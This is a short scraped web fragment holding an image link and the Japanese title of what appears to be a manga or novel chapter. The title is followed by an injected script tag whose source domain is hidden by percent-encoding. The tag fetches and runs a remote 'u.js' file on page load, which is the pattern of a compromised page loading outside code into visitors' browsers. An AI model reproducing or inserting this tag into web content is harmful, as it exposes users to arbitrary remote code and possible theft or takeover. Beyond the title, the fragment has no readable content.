 緋忍伝 -呀宇種（ガウス）-朧月の章<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>